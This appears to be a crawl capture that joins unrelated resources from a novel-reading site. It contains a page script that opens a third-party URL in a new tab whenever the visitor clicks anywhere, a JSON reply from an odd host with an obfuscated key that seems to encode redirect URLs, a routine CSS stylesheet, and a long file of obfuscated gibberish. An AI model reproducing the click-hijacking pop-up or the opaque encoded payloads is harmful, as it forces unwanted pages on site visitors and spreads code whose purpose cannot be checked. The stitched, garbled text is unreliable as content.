        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e070f5f94e345d1bc306566588dde37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2114tc.w06m32.com:8004/d/6533?t=0.2499409131437269
body_size: 1240
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0o}=\"JF6^Y\"g}1K{Q1nn11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0n1n0@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}oF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}oF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP2X4mF4ffQs}mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8nUN@WWwAs{AU\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.shanghuigu.com/17mb/style/style.css
body_size: 4993
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;clear: both;top: 35px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181057502.txt
body_size: 95936
content:
~0qk;wqhprtWr;-rre/4ry2kT7/1/dTACQy_(F7EXNC&@U:~S(^{F1TsF%i1X_JE6khBB7hUOeUA^Of_d1i5:~{BEKDyANC+Rrw2/K_SJFJ96s]5r;fzS%)f@yY05YW@YYCA4rw%qXw2ozi)rN^QF1Vp^SIXtLsy0_Ri2_eyRy;LJIxDU+ow|N)|4{rJd/ep}/V_RtK{D):T5JdEpzVYOe}YJe^&D7sVn%({p7u+CfIoY{^z^NqupQ9|@5V_LVDqeK@:Lrx+2Nzs5/~R2OO:BIu(dt(&&(nT6{_&Od]ofIuO;Q9e}7+NS/1us/{u:LBf-5%q2{BIVe{uAIx@4FxF:fs(s:E:VXQTRJ%-^pyRtY+iC_D7dXA~qe6/41D1YQn&2f2NrzE}-LV:5{&xR_VSL_TEJYX^&_NR2;/)0X9;0Vy;y(0SdNwNT5;T_)^x6dW&&rrrre///Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJ6;w~qyCysU60nN^yDt|psNkBF;|WD;x0Ry@ERN@-s-CAqN^E6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKy0+]y0Woy4(4N0y}y|]]I0WD;E+uN|Io;wrDNCI0yCB6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKy0+]y0Woy4-4N0y}y|]]I0WD;E+uN|Io;wrDNCI0yCB6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK-Cp0U|W4N@-F;|UCyx0oN4~qt|STywpFy|Nhy|f^N@W}U|UhW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^WoNkBTy4f^t|S@-4rF;w(0Ui0nyCrot|E4-|EsUCf6NVB@-iWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrk0rtrrrrrxrrLprrr7/pu-VAq-VV4p@EhWVy~-OCnxIdRWOdndBSW:dISWi2+%zIpIti]p;wd6Jyd_L5dL;xDi(2Jk}FO%0z+6sXtV-qW:U2SzK2U59OURtin%(U@(EU{4NTLX|4(^pD{d4@1e(}EW:kx|qn_7^wYC51;X:kewR{Xe0+xes&T}JeeDAye{D:uDoyWwppurW^i~SD5uhIOIIuDDO{p+zpISq;kCBikd]Ro{fNn-OydErxu{%N+pWB~xxxRoA-;JWoz+^pJLo(%){S:W2^6y/0IhNI;AuhzN9~|RoBz|WI~NIB+nExV&rpRf]kkpAWBW5pDEXqq+{DWu5}1+^_Ad+Wz+z@1ff/{QK~~_uCf@1);56X&L0t}_@wQWE%E+o{tsw~sWO&LToLYe9SxNt2SDUd;tzShE79qRoL@7;pD(~y^IuhDO+V5U-WVUtp:&&5o&JkJdN@o-dJBKJ@_@:A-}O2|5}o5A5_z/V_k-to4|)E1+C}do+YB-p^2~qIJd]x{Kf%T)2oUTw)@dC2|X4Ky%QO{YYX|}{%ftLK{(CoWE&up7rpu66O&%9/xEEAhE^pWw~~hR0uNzxU9rDESS^JVixIp~uByk]]fpS20o(oFix|4o++AItto6r}]Ey6eAx7RJWu(zt+}2}Iqh)TA&IBX6~hAdN(US-pAFrLL&A&k&~JUfYYY@AJeQ77:9W|@kfd-)Uq]~VKfpQA4dk^+Add_)qq/(WyOphAFhpDR:k)tE]dn9rQhOqd%Ci9wt-itwE)d)ORqFXXV@DCx)kuiJO((2+K(LDR-Ix&|Ce|tyyNNA+Eoo}}s@4||)pYVeJOLJ-S]onK24Kd&_STXyY7xsOD0QQ/D